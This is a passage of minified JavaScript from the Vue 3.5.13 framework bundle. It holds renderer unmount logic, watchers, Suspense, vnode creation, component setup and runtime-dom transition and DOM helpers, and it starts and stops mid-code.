0),we&256){F.ctx.deactivate($);return}const Ne=we&1&&oe,nt=!Xo($);let Ze;if(nt&&(Ze=B&&B.onVnodeBeforeUnmount)&&Gn(Ze,F,$),we&6)Tt($.component,te,pe);else{if(we&128){$.suspense.unmount(te,pe);return}Ne&&zr($,null,F,"beforeUnmount"),we&64?$.type.remove($,F,te,_e,pe):fe&&!fe.hasOnce&&(M!==Me||q>0&&q&64)?Ee(fe,F,te,!1,!0):(M===Me&&q&384||!ie&&we&16)&&Ee(se,F,te),pe&&Ke($)}(nt&&(Ze=B&&B.onVnodeUnmounted)||Ne)&&un(()=>{Ze&&Gn(Ze,F,$),Ne&&zr($,null,F,"unmounted")},te)},Ke=$=>{const{type:F,el:te,anchor:pe,transition:ie}=$;if(F===Me){Ge(te,pe);return}if(F===bs){_($);return}const M=()=>{o(te),ie&&!ie.persisted&&ie.afterLeave&&ie.afterLeave()};if($.shapeFlag&1&&ie&&!ie.persisted){const{leave:B,delayLeave:X}=ie,se=()=>B(te,M);X?X($.el,M,se):se()}else M()},Ge=($,F)=>{let te;for(;$!==F;)te=f($),o($),$=te;o(F)},Tt=($,F,te)=>{const{bum:pe,scope:ie,job:M,subTree:B,um:X,m:se,a:fe}=$;qc(se),qc(fe),pe&&ms(pe),ie.stop(),M&&(M.flags|=8,je(B,$,F,te)),X&&un(X,F),un(()=>{$.isUnmounted=!0},F),F&&F.pendingBranch&&!F.isUnmounted&&$.asyncDep&&!$.asyncResolved&&$.suspenseId===F.pendingId&&(F.deps--,F.deps===0&&F.resolve())},Ee=($,F,te,pe=!1,ie=!1,M=0)=>{for(let B=M;B<$.length;B++)je($[B],F,te,pe,ie)},Z=$=>{if($.shapeFlag&6)return Z($.component.subTree);if($.shapeFlag&128)return $.suspense.next();const F=f($.anchor||$.el),te=F&&F[j_];return te?f(te):F};let ce=!1;const de=($,F,te)=>{$==null?F._vnode&&je(F._vnode,null,null,!0):m(F._vnode||null,$,F,null,null,null,te),F._vnode=$,ce||(ce=!0,Mg(),Uc(),ce=!1)},_e={p:m,um:je,m:De,r:Ke,mt:j,mc:A,pc:ae,pbc:R,n:Z,o:e};let $e,ve;return t&&([$e,ve]=t(_e)),{render:de,hydrate:$e,createApp:yA(de,$e)}}function Zd({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function fa({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function _1(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Jh(e,t,n=!1){const r=e.children,o=t.children;if(He(r)&&He(o))for(let a=0;a<r.length;a++){const s=r[a];let i=o[a];i.shapeFlag&1&&!i.dynamicChildren&&((i.patchFlag<=0||i.patchFlag===32)&&(i=o[a]=Ho(o[a]),i.el=s.el),!n&&i.patchFlag!==-2&&Jh(s,i)),i.type===Yo&&(i.el=s.el)}}function OA(e){const t=e.slice(),n=[0];let r,o,a,s,i;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(a=0,s=n.length-1;a<s;)i=a+s>>1,e[n[i]]<c?a=i+1:s=i;c<e[n[a]]&&(a>0&&(t[r]=n[a-1]),n[a]=r)}}for(a=n.length,s=n[a-1];a-- >0;)n[a]=s,s=t[s];return n}function w1(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:w1(t)}function qc(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const kA=Symbol.for("v-scx"),IA=()=>tt(kA);function Qt(e,t){return wl(e,null,t)}function T1(e,t){return wl(e,null,{flush:"post"})}function MA(e,t){return wl(e,null,{flush:"sync"})}function ke(e,t,n){return wl(e,t,n)}function wl(e,t,n=vt){const{immediate:r,deep:o,flush:a,once:s}=n,i=sn({},n),l=t&&r||!t&&a!=="post";let c;if(As){if(a==="sync"){const h=IA();c=h.__watcherHandles||(h.__watcherHandles=[])}else if(!l){const h=()=>{};return h.stop=Cr,h.resume=Cr,h.pause=Cr,h}}const u=dn;i.call=(h,p,m)=>kr(h,u,p,m);let d=!1;a==="post"?i.scheduler=h=>{un(h,u&&u.suspense)}:a!=="sync"&&(d=!0,i.scheduler=(h,p)=>{p?h():jh(h)}),i.augmentJob=h=>{t&&(h.flags|=4),d&&(h.flags|=2,u&&(h.id=u.uid,h.i=u))};const f=qP(e,t,i);return As&&(c?c.push(f):l&&f()),f}function DA(e,t,n){const r=this.proxy,o=Ht(e)?e.includes(".")?S1(r,e):()=>r[e]:e.bind(r,r);let a;qe(t)?a=t:(a=t.handler,n=t);const s=$a(this),i=wl(o,a.bind(r),n);return s(),i}function S1(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function Gu(e,t,n=vt){const r=_t(),o=Bn(t),a=Eo(t),s=E1(e,o),i=Nu((l,c)=>{let u,d=vt,f;return MA(()=>{const h=e[o];Un(u,h)&&(u=h,c())}),{get(){return l(),n.get?n.get(u):u},set(h){const p=n.set?n.set(h):h;if(!Un(p,u)&&!(d!==vt&&Un(h,d)))return;const m=r.vnode.props;m&&(t in m||o in m||a in m)&&(`onUpdate:${t}`in m||`onUpdate:${o}`in m||`onUpdate:${a}`in m)||(u=h,c()),r.emit(`update:${t}`,p),Un(h,p)&&Un(h,d)&&!Un(p,f)&&c(),d=h,f=p}}});return i[Symbol.iterator]=()=>{let l=0;return{next(){return l<2?{value:l++?s||vt:i,done:!1}:{done:!0}}}},i}const E1=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Bn(t)}Modifiers`]||e[`${Eo(t)}Modifiers`];function $A(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||vt;let o=n;const a=t.startsWith("update:"),s=a&&E1(r,t.slice(7));s&&(s.trim&&(o=n.map(u=>Ht(u)?u.trim():u)),s.number&&(o=n.map(Kf)));let i,l=r[i=Ac(t)]||r[i=Ac(Bn(t))];!l&&a&&(l=r[i=Ac(Eo(t))]),l&&kr(l,e,6,o);const c=r[i+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[i])return;e.emitted[i]=!0,kr(c,e,6,o)}}function C1(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const a=e.emits;let s={},i=!1;if(!qe(e)){const l=c=>{const u=C1(c,t,!0);u&&(i=!0,sn(s,u))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!a&&!i?(Dt(e)&&r.set(e,null),null):(He(a)?a.forEach(l=>s[l]=null):sn(s,a),Dt(e)&&r.set(e,s),s)}function Uu(e,t){return!e||!vl(t)?!1:(t=t.slice(2).replace(/Once$/,""),Ct(e,t[0].toLowerCase()+t.slice(1))||Ct(e,Eo(t))||Ct(e,t))}function Qd(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[a],slots:s,attrs:i,emit:l,render:c,renderCache:u,props:d,data:f,setupState:h,ctx:p,inheritAttrs:m}=e,g=jc(e);let v,y;try{if(n.shapeFlag&4){const _=o||r,T=_;v=Zn(c.call(T,_,u,d,h,f,p)),y=i}else{const _=t;v=Zn(_.length>1?_(d,{attrs:i,slots:s,emit:l}):_(d,null)),y=t.props?i:LA(i)}}catch(_){Di.length=0,Us(_,e,1),v=I(jt)}let b=v;if(y&&m!==!1){const _=Object.keys(y),{shapeFlag:T}=b;_.length&&T&7&&(a&&_.some(Lh)&&(y=xA(y,a)),b=dr(b,y,!1,!0))}return n.dirs&&(b=dr(b,null,!1,!0),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&Jo(b,n.transition),v=b,jc(g),v}function RA(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(ea(o)){if(o.type!==jt||o.children==="v-if"){if(n)return;n=o}}else return}return n}const LA=e=>{let t;for(const n in e)(n==="class"||n==="style"||vl(n))&&((t||(t={}))[n]=e[n]);return t},xA=(e,t)=>{const n={};for(const r in e)(!Lh(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function NA(e,t,n){const{props:r,children:o,component:a}=e,{props:s,children:i,patchFlag:l}=t,c=a.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Ug(r,s,c):!!s;if(l&8){const u=t.dynamicProps;for(let d=0;d<u.length;d++){const f=u[d];if(s[f]!==r[f]&&!Uu(c,f))return!0}}}else return(o||i)&&(!i||!i.$stable)?!0:r===s?!1:r?s?Ug(r,s,c):!0:!!s;return!1}function Ug(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const a=r[o];if(t[a]!==e[a]&&!Uu(n,a))return!0}return!1}function ju({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Kc=e=>e.__isSuspense;let ap=0;const BA={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,a,s,i,l,c){if(e==null)FA(t,n,r,o,a,s,i,l,c);else{if(a&&a.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}HA(e,t,n,r,o,s,i,l,c)}},hydrate:VA,normalize:GA},em=BA;function Yi(e,t){const n=e.props&&e.props[t];qe(n)&&n()}function FA(e,t,n,r,o,a,s,i,l){const{p:c,o:{createElement:u}}=l,d=u("div"),f=e.suspense=P1(e,o,r,t,d,n,a,s,i,l);c(null,f.pendingBranch=e.ssContent,d,null,r,f,a,s),f.deps>0?(Yi(e,"onPending"),Yi(e,"onFallback"),c(null,e.ssFallback,t,n,r,null,a,s),vs(f,e.ssFallback)):f.resolve(!1,!0)}function HA(e,t,n,r,o,a,s,i,{p:l,um:c,o:{createElement:u}}){const d=t.suspense=e.suspense;d.vnode=t,t.el=e.el;const f=t.ssContent,h=t.ssFallback,{activeBranch:p,pendingBranch:m,isInFallback:g,isHydrating:v}=d;if(m)d.pendingBranch=f,_r(f,m)?(l(m,f,d.hiddenContainer,null,o,d,a,s,i),d.deps<=0?d.resolve():g&&(v||(l(p,h,n,r,o,null,a,s,i),vs(d,h)))):(d.pendingId=ap++,v?(d.isHydrating=!1,d.activeBranch=m):c(m,o,d),d.deps=0,d.effects.length=0,d.hiddenContainer=u("div"),g?(l(null,f,d.hiddenContainer,null,o,d,a,s,i),d.deps<=0?d.resolve():(l(p,h,n,r,o,null,a,s,i),vs(d,h))):p&&_r(f,p)?(l(p,f,n,r,o,d,a,s,i),d.resolve(!0)):(l(null,f,d.hiddenContainer,null,o,d,a,s,i),d.deps<=0&&d.resolve()));else if(p&&_r(f,p))l(p,f,n,r,o,d,a,s,i),vs(d,f);else if(Yi(t,"onPending"),d.pendingBranch=f,f.shapeFlag&512?d.pendingId=f.component.suspenseId:d.pendingId=ap++,l(null,f,d.hiddenContainer,null,o,d,a,s,i),d.deps<=0)d.resolve();else{const{timeout:y,pendingId:b}=d;y>0?setTimeout(()=>{d.pendingId===b&&d.fallback(h)},y):y===0&&d.fallback(h)}}function P1(e,t,n,r,o,a,s,i,l,c,u=!1){const{p:d,m:f,um:h,n:p,o:{parentNode:m,remove:g}}=c;let v;const y=UA(e);y&&t&&t.pendingBranch&&(v=t.pendingId,t.deps++);const b=e.props?m_(e.props.timeout):void 0,_=a,T={vnode:e,parent:t,parentComponent:n,namespace:s,container:r,hiddenContainer:o,deps:0,pendingId:ap++,timeout:typeof b=="number"?b:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(C=!1,E=!1){const{vnode:A,activeBranch:O,pendingBranch:R,pendingId:x,effects:D,parentComponent:L,container:j}=T;let W=!1;T.isHydrating?T.isHydrating=!1:C||(W=O&&R.transition&&R.transition.mode==="out-in",W&&(O.transition.afterLeave=()=>{x===T.pendingId&&(f(R,j,a===_?p(O):a,0),Gc(D))}),O&&(m(O.el)===j&&(a=p(O)),h(O,L,T,!0)),W||f(R,j,a,0)),vs(T,R),T.pendingBranch=null,T.isInFallback=!1;let V=T.parent,K=!1;for(;V;){if(V.pendingBranch){V.effects.push(...D),K=!0;break}V=V.parent}!K&&!W&&Gc(D),T.effects=[],y&&t&&t.pendingBranch&&v===t.pendingId&&(t.deps--,t.deps===0&&!E&&t.resolve()),Yi(A,"onResolve")},fallback(C){if(!T.pendingBranch)return;const{vnode:E,activeBranch:A,parentComponent:O,container:R,namespace:x}=T;Yi(E,"onFallback");const D=p(A),L=()=>{T.isInFallback&&(d(null,C,R,D,O,null,x,i,l),vs(T,C))},j=C.transition&&C.transition.mode==="out-in";j&&(A.transition.afterLeave=L),T.isInFallback=!0,h(A,O,null,!0),j||L()},move(C,E,A){T.activeBranch&&f(T.activeBranch,C,E,A),T.container=C},next(){return T.activeBranch&&p(T.activeBranch)},registerDep(C,E,A){const O=!!T.pendingBranch;O&&T.deps++;const R=C.vnode.el;C.asyncDep.catch(x=>{Us(x,C,0)}).then(x=>{if(C.isUnmounted||T.isUnmounted||T.pendingId!==C.suspenseId)return;C.asyncResolved=!0;const{vnode:D}=C;lp(C,x),R&&(D.el=R);const L=!R&&C.subTree.el;E(C,D,m(R||C.subTree.el),R?null:p(C.subTree),T,s,A),L&&g(L),ju(C,D.el),O&&--T.deps===0&&T.resolve()})},unmount(C,E){T.isUnmounted=!0,T.activeBranch&&h(T.activeBranch,n,C,E),T.pendingBranch&&h(T.pendingBranch,n,C,E)}};return T}function VA(e,t,n,r,o,a,s,i,l){const c=t.suspense=P1(t,r,n,e.parentNode,document.createElement("div"),null,o,a,s,i,!0),u=l(e,c.pendingBranch=t.ssContent,n,c,a,s);return c.deps===0&&c.resolve(!1,!0),u}function GA(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=jg(r?n.default:n),e.ssFallback=r?jg(n.fallback):I(jt)}function jg(e){let t;if(qe(e)){const n=Ps&&e._c;n&&(e._d=!1,S()),e=e(),n&&(e._d=!0,t=zn,O1())}return He(e)&&(e=RA(e)),e=Zn(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function A1(e,t){t&&t.pendingBranch?He(e)?t.effects.push(...e):t.effects.push(e):Gc(e)}function vs(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,ju(r,o))}function UA(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Me=Symbol.for("v-fgt"),Yo=Symbol.for("v-txt"),jt=Symbol.for("v-cmt"),bs=Symbol.for("v-stc"),Di=[];let zn=null;function S(e=!1){Di.push(zn=e?null:[])}function O1(){Di.pop(),zn=Di[Di.length-1]||null}let Ps=1;function Wg(e,t=!1){Ps+=e,e<0&&zn&&t&&(zn.hasOnce=!0)}function k1(e){return e.dynamicChildren=Ps>0?zn||fs:null,O1(),Ps>0&&zn&&zn.push(e),e}function U(e,t,n,r,o,a){return k1(H(e,t,n,r,o,a,!0))}function k(e,t,n,r,o){return k1(I(e,t,n,r,o,!0))}function ea(e){return e?e.__v_isVNode===!0:!1}function _r(e,t){return e.type===t.type&&e.key===t.key}const I1=({key:e})=>e??null,kc=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ht(e)||at(e)||qe(e)?{i:fn,r:e,k:t,f:!!n}:e:null);function H(e,t=null,n=null,r=0,o=null,a=e===Me?0:1,s=!1,i=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&I1(t),ref:t&&kc(t),scopeId:U_,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:a,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:fn};return i?(tm(l,n),a&128&&e.normalize(l)):n&&(l.shapeFlag|=Ht(n)?8:16),Ps>0&&!s&&zn&&(l.patchFlag>0||a&6)&&l.patchFlag!==32&&zn.push(l),l}const I=jA;function jA(e,t=null,n=null,r=0,o=null,a=!1){if((!e||e===r1)&&(e=jt),ea(e)){const i=dr(e,t,!0);return n&&tm(i,n),Ps>0&&!a&&zn&&(i.shapeFlag&6?zn[zn.indexOf(e)]=i:zn.push(i)),i.patchFlag=-2,i}if(ZA(e)&&(e=e.__vccOpts),t){t=zs(t);let{class:i,style:l}=t;i&&!Ht(i)&&(t.class=Pe(i)),Dt(l)&&(Uh(l)&&!He(l)&&(l=sn({},l)),t.style=Kt(l))}const s=Ht(e)?1:Kc(e)?128:W_(e)?64:Dt(e)?4:qe(e)?2:0;return H(e,t,n,r,o,s,a,!0)}function zs(e){return e?Uh(e)||f1(e)?sn({},e):e:null}function dr(e,t,n=!1,r=!1){const{props:o,ref:a,patchFlag:s,children:i,transition:l}=e,c=t?Ye(o||{},t):o,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&I1(c),ref:t&&t.ref?n&&a?He(a)?a.concat(kc(t)):[a,kc(t)]:kc(t):a,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&dr(e.ssContent),ssFallback:e.ssFallback&&dr(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&Jo(u,l.clone(u)),u}function re(e=" ",t=0){return I(Yo,null,e,t)}function fte(e,t){const n=I(bs,null,e);return n.staticCount=t,n}function G(e="",t=!1){return t?(S(),k(jt,null,e)):I(jt,null,e)}function Zn(e){return e==null||typeof e=="boolean"?I(jt):He(e)?I(Me,null,e.slice()):ea(e)?Ho(e):I(Yo,null,String(e))}function Ho(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:dr(e)}function tm(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(He(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),tm(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!f1(t)?t._ctx=fn:o===3&&fn&&(fn.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else qe(t)?(t={default:t,_ctx:fn},n=32):(t=String(t),r&64?(n=16,t=[re(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ye(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=Pe([t.class,r.class]));else if(o==="style")t.style=Kt([t.style,r.style]);else if(vl(o)){const a=t[o],s=r[o];s&&a!==s&&!(He(a)&&a.includes(s))&&(t[o]=a?[].concat(a,s):s)}else o!==""&&(t[o]=r[o])}return t}function Gn(e,t,n,r=null){kr(e,t,7,[n,r])}const WA=c1();let zA=0;function qA(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||WA,a={uid:zA++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new __(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:h1(r,o),emitsOptions:C1(r,o),emit:null,emitted:null,propsDefaults:vt,inheritAttrs:r.inheritAttrs,ctx:vt,data:vt,props:vt,attrs:vt,slots:vt,refs:vt,setupState:vt,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return a.ctx={_:a},a.root=t?t.root:a,a.emit=$A.bind(null,a),e.ce&&e.ce(a),a}let dn=null;const _t=()=>dn||fn;let Xc,sp;{const e=Du(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),a=>{o.length>1?o.forEach(s=>s(a)):o[0](a)}};Xc=t("__VUE_INSTANCE_SETTERS__",n=>dn=n),sp=t("__VUE_SSR_SETTERS__",n=>As=n)}const $a=e=>{const t=dn;return Xc(e),e.scope.on(),()=>{e.scope.off(),Xc(t)}},ip=()=>{dn&&dn.scope.off(),Xc(null)};function M1(e){return e.vnode.shapeFlag&4}let As=!1;function KA(e,t=!1,n=!1){t&&sp(t);const{props:r,children:o}=e.vnode,a=M1(e);_A(e,r,a,t),EA(e,o,n);const s=a?XA(e,t):void 0;return t&&sp(!1),s}function XA(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,uA);const{setup:r}=n;if(r){sa();const o=e.setupContext=r.length>1?$1(e):null,a=$a(e),s=yl(r,e,0,[e.props,o]),i=Nh(s);if(ia(),a(),(i||e.sp)&&!Xo(e)&&qh(e),i){if(s.then(ip,ip),t)return s.then(l=>{lp(e,l)}).catch(l=>{Us(l,e,0)});e.asyncDep=s}else lp(e,s)}else D1(e)}function lp(e,t,n){qe(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Dt(t)&&(e.setupState=B_(t)),D1(e)}function D1(e,t,n){const r=e.type;e.render||(e.render=r.render||Cr);{const o=$a(e);sa();try{pA(e)}finally{ia(),o()}}}const YA={get(e,t){return Cn(e,"get",""),e[t]}};function $1(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,YA),slots:e.slots,emit:e.emit,expose:t}}function Wu(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(B_(Yr(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Mi)return Mi[n](e)},has(t,n){return n in t||n in Mi}})):e.proxy}function cp(e,t=!0){return qe(e)?e.displayName||e.name:e.name||t&&e.__name}function ZA(e){return qe(e)&&"__vccOpts"in e}const N=(e,t)=>WP(e,t,As);function xe(e,t,n){const r=arguments.length;return r===2?Dt(t)&&!He(t)?ea(t)?I(e,null,[t]):I(e,t):I(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&ea(n)&&(n=[n]),I(e,t,n))}const QA="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let up;const zg=typeof window<"u"&&window.trustedTypes;if(zg)try{up=zg.createPolicy("vue",{createHTML:e=>e})}catch{}const R1=up?e=>up.createHTML(e):e=>e,JA="http://www.w3.org/2000/svg",eO="http://www.w3.org/1998/Math/MathML",co=typeof document<"u"?document:null,qg=co&&co.createElement("template"),tO={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?co.createElementNS(JA,e):t==="mathml"?co.createElementNS(eO,e):n?co.createElement(e,{is:n}):co.createElement(e);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>co.createTextNode(e),createComment:e=>co.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>co.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,a){const s=n?n.previousSibling:t.lastChild;if(o&&(o===a||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===a||!(o=o.nextSibling)););else{qg.innerHTML=R1(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const i=qg.content;if(r==="svg"||r==="mathml"){const l=i.firstChild;for(;l.firstChild;)i.appendChild(l.firstChild);i.removeChild(l)}t.insertBefore(i,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Io="transition",li="animation",Os=Symbol("_vtc"),L1={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},x1=sn({},X_,L1),nO=e=>(e.displayName="Transition",e.props=x1,e),zu=nO((e,{slots:t})=>xe(QP,N1(e),t)),pa=(e,t=[])=>{He(e)?e.forEach(n=>n(...t)):e&&e(...t)},Kg=e=>e?He(e)?e.some(t=>t.length>1):e.length>1:!1;function N1(e){const t={};for(const D in e)D in L1||(t[D]=e[D]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:a=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:i=`${n}-enter-to`,appearFromClass:l=a,appearActiveClass:c=s,appearToClass:u=i,leaveFromClass:d=`${n}-leave-from`,leaveActiveClass:f=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,p=rO(o),m=p&&p[0],g=p&&p[1],{onBeforeEnter:v,onEnter:y,onEnterCancelled:b,onLeave:_,onLeaveCancelled:T,onBeforeAppear:C=v,onAppear:E=y,onAppearCancelled:A=b}=t,O=(D,L,j,W)=>{D._enterCancelled=W,$o(D,L?u:i),$o(D,L?c:s),j&&j()},R=(D,L)=>{D._isLeaving=!1,$o(D,d),$o(D,h),$o(D,f),L&&L()},x=D=>(L,j)=>{const W=D?E:y,V=()=>O(L,D,j);pa(W,[L,V]),Xg(()=>{$o(L,D?l:a),Gr(L,D?u:i),Kg(W)||Yg(L,r,m,V)})};return sn(t,{onBeforeEnter(D){pa(v,[D]),Gr(D,a),Gr(D,s)},onBeforeAppear(D){pa(C,[D]),Gr(D,l),Gr(D,c)},onEnter:x(!1),onAppear:x(!0),onLeave(D,L){D._isLeaving=!0;const j=()=>R(D,L);Gr(D,d),D._enterCancelled?(Gr(D,f),dp()):(dp(),Gr(D,f)),Xg(()=>{D._isLeaving&&($o(D,d),Gr(D,h),Kg(_)||Yg(D,r,g,j))}),pa(_,[D,j])},onEnterCancelled(D){O(D,!1,void 0,!0),pa(b,[D])},onAppearCancelled(D){O(D,!0,void 0,!0),pa(A,[D])},onLeaveCancelled(D){R(D),pa(T,[D])}})}function rO(e){if(e==null)return null;if(Dt(e))return[Jd(e.enter),Jd(e.leave)];{const t=Jd(e);return[t,t]}}function Jd(e){return m_(e)}function Gr(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Os]||(e[Os]=new Set)).add(t)}function $o(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Os];n&&(n.delete(t),n.size||(e[Os]=void 0))}function Xg(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let oO=0;function Yg(e,t,n,r){const o=e._endId=++oO,a=()=>{o===e._endId&&r()};if(n!=null)return setTimeout(a,n);const{type:s,timeout:i,propCount:l}=B1(e,t);if(!s)return r();const c=s+"end";let u=0;const d=()=>{e.removeEventListener(c,f),a()},f=h=>{h.target===e&&++u>=l&&d()};setTimeout(()=>{u<l&&d()},i+1),e.addEventListener(c,f)}function B1(e,t){const n=window.getComputedStyle(e),r=p=>(n[p]||"").split(", "),o=r(`${Io}Delay`),a=r(`${Io}Duration`),s=Zg(o,a),i=r(`${li}Delay`),l=r(`${li}Duration`),c=Zg(i,l);let u=null,d=0,f=0;t===Io?s>0&&(u=Io,d=s,f=a.length):t===li?c>0&&(u=li,d=c,f=l.length):(d=Math.max(s,c),u=d>0?s>c?Io:li:null,f=u?u===Io?a.length:l.length:0);const h=u===Io&&/\b(transform|all)(,|$)/.test(r(`${Io}Property`).toString());return{type:u,timeout:d,propCount:f,hasTransform:h}}function Zg(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Qg(n)+Qg(e[r])))}function Qg(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function dp(){return document.body.offsetHeight}function aO(e,t,n){const r=e[Os];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Yc=Symbol("_vod"),F1=Symbol("_vsh"),sO={beforeMount(e,{value:t},{transition:n}){e[Yc]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):ci(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),ci(e,!0),r.enter(e)):r.leave(e,()=>{ci(e,!1)}):ci(e,t))},beforeUnmount(e,{value:t}){ci(e,t)}};function ci(e,t){e.style.display=t?e[Yc]:"none",e[F1]=!t}const H1=Symbol("");function pte(e){const t=_t();if(!t)return;const n=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(a=>Zc(a,o))},r=()=>{const o=e(t.proxy);t.ce?Zc(t.ce,o):fp(t.subTree,o),n(o)};Yh(()=>{Gc(r)}),Xe(()=>{ke(r,Cr,{flush:"post"});const o=new MutationObserver(r);o.observe(t.subTree.el.parentNode,{childList:!0}),_n(()=>o.disconnect())})}function fp(e,t){if(e.shapeFlag&128){const 